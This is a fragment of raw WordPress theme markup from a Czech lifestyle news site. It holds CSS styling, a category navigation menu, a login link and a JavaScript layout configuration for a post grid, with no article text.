.sub-menu>li{max-width:1240px!important}.tdi_43 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_43 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_43 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43 .tdb-menu>li{margin-right:8px}.tdi_43 .tdb-menu>li:last-child{margin-right:0}.tdi_43 .tdb-menu-items-dropdown{margin-left:8px}.tdi_43 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_43 .tdb-menu>li>a,.tdi_43 .td-subcat-more{padding:0 8px}.tdi_43 .tdb-menu .tdb-normal-menu ul,.tdi_43 .td-pulldown-filter-list,.tdi_43 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_43:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_43 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_43 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.12)}}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-menu>li{margin-right:5px}.tdi_43 .tdb-menu>li:last-child{margin-right:0}.tdi_43 .tdb-menu-items-dropdown{margin-left:5px}.tdi_43 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_43 .tdb-menu>li>a,.tdi_43 .td-subcat-more{padding:0 5px}.tdi_43 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_43 .td-subcat-more .tdb-menu-more-subicon{font-size:13px}.tdi_43 .td-subcat-more .tdb-menu-more-icon-svg svg{width:1px}.tdi_43 .tdb-menu>li>a,.tdi_43 .td-subcat-more,.tdi_43 .td-subcat-more>.tdb-menu-item-text{line-height:40px!important}.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_43 .tdb-menu .tdb-normal-menu ul,.tdi_43 .td-pulldown-filter-list,.tdi_43 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(94,106,135,0.12)}.tdi_43:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_43 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_43 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_43 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 14px 0px rgba(94,106,135,0.12)}}</style>
<style>.tdi_43 .tdb-menu>li.current-menu-item>a,.tdi_43 .tdb-menu>li.current-menu-ancestor>a,.tdi_43 .tdb-menu>li.current-category-ancestor>a,.tdi_43 .tdb-menu>li.current-page-ancestor>a,.tdi_43 .tdb-menu>li:hover>a,.tdi_43 .tdb-menu>li.tdb-hover>a,.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#db4e5a}.tdi_43 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#db4e5a}.tdi_43 .tdb-menu>li.current-menu-item>a:after,.tdi_43 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_43 .tdb-menu>li.current-category-ancestor>a:after,.tdi_43 .tdb-menu>li.current-page-ancestor>a:after,.tdi_43 .tdb-menu>li:hover>a:after,.tdi_43 .tdb-menu>li.tdb-hover>a:after,.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_43 .tdb-menu>li>a:after,.tdi_43 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_43 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#db4e5a}.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#db4e5a}</style><div id=tdi_43 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-hash tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-1002" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://brnenskyvecernik.cz/category/magazin/"><div class="tdb-menu-item-text">Magazín</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://brnenskyvecernik.cz/category/bydleni/"><div class="tdb-menu-item-text">Bydlení</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://brnenskyvecernik.cz/category/pro-zeny/"><div class="tdb-menu-item-text">Pro Ženy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://brnenskyvecernik.cz/category/rady-a-navody/"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:100%;height:100%}.tdi_47{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{width:24%!important}}</style><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_48 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_48 .tdb-block-inner{justify-content:flex-end}.tdi_48 .tdb-head-usr-avatar{width:24px;padding-bottom:24px;margin-right:8px;border-radius:100%}.tdi_48 .tdb-head-usr-name{margin-right:20px;color:#000000;font-family:Nunito!important;font-size:12px!important;font-weight:800!important;text-transform:uppercase!important}.tdi_48 .tdb-head-usr-log i{font-size:11px;color:#db4e5a}.tdi_48 .tdb-head-usr-log-icon-svg svg{width:11px}.tdi_48 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-left:4px;top:0px}.tdi_48 .tdb-head-usr-name:hover{color:#db4e5a}.tdi_48 .tdb-head-usr-log{color:#db4e5a;font-family:Nunito!important;font-size:12px!important;font-weight:800!important;text-transform:uppercase!important}.tdi_48 .tdb-head-usr-log-icon-svg svg,.tdi_48 .tdb-head-usr-log-icon-svg svg *{fill:#db4e5a;fill:#db4e5a}.tdi_48 .tdb-head-usr-log:hover{color:#219caf}.tdi_48 .tdb-head-usr-log:hover svg,.tdi_48 .tdb-head-usr-log:hover svg *{fill:#219caf;fill:#219caf}.tdi_48 .tdb-head-usr-log:hover i{color:#219caf}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-head-usr-avatar{width:20px;padding-bottom:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-head-usr-avatar{width:16px;padding-bottom:16px;margin-right:4px}.tdi_48 .tdb-head-usr-name{font-size:10px!important}.tdi_48 .tdb-head-usr-log{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Login</span><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-long-arrow-right"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_49" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-90deg,#fff2e6,rgba(255,244,239,0.82));background:linear-gradient(-90deg,#fff2e6,rgba(255,244,239,0.82))}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}.tdi_50{padding-top:15px!important;padding-bottom:15px!important;position:relative}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_49_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_49_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#0a0a0a!important;border-style:solid!important;border-width:2px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_53 td-h-effect-up-shadow td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-right:-5px!important;margin-left:-5px!important}}@media (max-width:767px){.tdi_53{margin-right:0px!important;margin-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_53{margin-right:-15px!important;margin-left:-15px!important}}</style>
<style>.tdi_53 .td-image-wrap{padding-bottom:50%}.tdi_53 .entry-thumb{background-position:center 50%}.tdi_53 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_53 .td-image-container,.ie11 .tdi_53 .td-image-container{flex:0 0 auto}.tdi_53 .td-module-container{flex-direction:column}.ie10 .tdi_53 .td-module-meta-info,.ie11 .tdi_53 .td-module-meta-info{flex:auto}body .tdi_53 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_53 .td-module-meta-info{padding:15px 10px 0;border-color:#eaeaea}.tdi_53 .td_module_wrap{width:25%;float:left;padding-left:2px;padding-right:2px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_53 .td_module_wrap{float:right}.tdi_53 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_53 .td-module-container:before{bottom:-0px}.tdi_53 .entry-thumb,.tdi_53 .td-image-wrap:before,.tdi_53 .td-image-wrap:after,.tdi_53 .entry-thumb:before,.tdi_53 .entry-thumb:after{border-radius:12px}.tdi_53 .td-post-vid-time{display:block}.tdi_53 .td-post-category{margin:-10px 0px;padding:2px;background-color:rgba(224,224,224,0.26);color:#000000;border-width:1px;border-style:solid;border-color:#aaa;border-color:#000000;font-size:12px!important;font-weight:200!important;text-transform:uppercase!important}.tdi_53 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .td-excerpt{display:none;color:#232323;margin:0px;column-count:1;column-gap:48px;font-family:Muli!important;font-size:=!important}.tdi_53 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_53 .td-read-more{display:none}.tdi_53 .td-author-date{display:none}.tdi_53 .td-post-author-name{display:none}.tdi_53 .td-post-date,.tdi_53 .td-post-author-name span{display:none;color:#999999}.tdi_53 .entry-review-stars{display:none}.tdi_53 .td-icon-star,.tdi_53 .td-icon-star-empty,.tdi_53 .td-icon-star-half{font-size:15px}.tdi_53 .td-module-comments{display:none}.tdi_53 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_53 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_53 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_53 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_53 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_53 .td_module_wrap:hover .td-module-title a{color:#a3003e!important}.tdi_53 .td-post-author-name a{color:#232323}.tdi_53 .td-post-author-name:hover a{color:#db4e5a}.tdi_53.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_53 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_53 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_53 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_53.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_53.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_53.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_53 .td-load-more-wrap a:hover{color:#a3003e;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_53 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_53 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_53.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_53.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#a3003e}.tdi_53 .td-module-meta-info,.tdi_53 .td-next-prev-wrap{text-align:center}.tdi_53 .td-category-pos-above .td-post-category{align-self:center!important}.tdi_53 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_53.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_53 .entry-title{margin:0px;font-family:Muli!important;font-size:13px!important;line-height:1.3!important;font-weight:300!important}.tdi_53.td_with_ajax_pagination .td-next-prev-wrap,.tdi_53 .td-load-more-wrap{margin-top:30px}.tdi_53.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_53 .td-load-more-wrap a i{font-size:14px}.tdi_53 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_53.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_53 .td-editor-date,.tdi_53 .td-editor-date .td-post-author-name a,.tdi_53 .td-editor-date .entry-date,.tdi_53 .td-module-comments a{font-family:Nunito!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_53 .td-read-more a{font-family:Muli!important}html:not([class*='ie']) .tdi_53 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color;background-color:#a8a8a8;}html:not([class*='ie']) .tdi_53 .entry-thumb:after{background:#a3a3a3}html:not([class*='ie']) .tdi_53 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .td-module-meta-info{padding:12px 8px 0}.tdi_53 .td_module_wrap{padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_53 .td-module-container:before{bottom:-0px}.tdi_53 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_53 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .td-module-meta-info{padding:10px 5px 0}.tdi_53 .td_module_wrap{padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_53 .td-module-container:before{bottom:-0px}.tdi_53 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_53 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_53 .td-image-container{flex:0 0 45%;width:45%}.ie10 .tdi_53 .td-image-container,.ie11 .tdi_53 .td-image-container{flex:0 0 auto}.tdi_53 .td-module-meta-info{padding:0 0 0 20px}.tdi_53 .td_module_wrap{width:50%;float:left;padding-left:3%;padding-right:3%;padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.rtl .tdi_53 .td_module_wrap{float:right}.tdi_53 .td_block_inner{margin-left:-3%;margin-right:-3%}.tdi_53 .td-module-container:before{bottom:-20px}.tdi_53 .td-module-container{padding:0px;border-width:0px;border-style:solid;border-color:#000}.tdi_53 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_53 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"show_com":"none","image_width":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjQ1In0=","image_floated":"","meta_padding":"eyJhbGwiOiIxNXB4IDEwcHggMCIsInBvcnRyYWl0IjoiMTBweCA1cHggMCIsInBob25lIjoiMCAwIDAgMjBweCIsImxhbmRzY2FwZSI6IjEycHggOHB4IDAifQ==","image_radius":"12","image_height":"50","meta_info_horiz":"content-horiz-center","modules_category":"image","modules_category_margin":"-10px 0px","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"406","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE0In0=","underline_height":"0","f_title_font_weight":"300","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_date":"none","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","cat_bg":"rgba(224,224,224,0.26)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"200","modules_divider":"","h_effect":"up-shadow","title_txt_hover":"#a3003e","f_title_font_line_height":"1.3","all_modules_space":"eyJwaG9uZSI6IjQwIiwiYWxsIjoiMCJ9","category_id":"","sort":"random_posts","td_ajax_preloading":"","modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_gap":"eyJwaG9uZSI6IjMlIiwiYWxsIjoiNCJ9","modules_category_padding":"2","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","f_meta_font_family":"431","f_ex_font_family":"406","author_txt":"#232323","author_txt_hover":"#db4e5a","date_txt":"#999999","f_ex_font_weight":"","ex_txt":"#232323","f_btn_font_family":"406","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"td_1068x0","meta_info_align":"","f_meta_font_size":"12","f_meta_font_line_height":"1","title_txt":"#000000","modules_divider_color":"","mix_type_h":"","modules_border_style":"","modules_border_color":"","modules_border_size":"eyJwaG9uZSI6IjAifQ==","m_padding":"eyJwaG9uZSI6IjAifQ==","ajax_pagination":"","pag_space":"30","pag_border_width":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"14","pag_text":"#000000","pag_h_text":"#a3003e","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","art_excerpt":"0","f_ex_font_size":"=","f_ex_font_line_height":"","limit":"4","hide_image":"","f_cat_font_size":"12","mix_color_h":"#a3a3a3","mix_type":"color","mix_color":"[base64]","cat_txt":"#000000","cat_border":"#000000","title_tag":"h2","modules_cat_border":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_radius":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
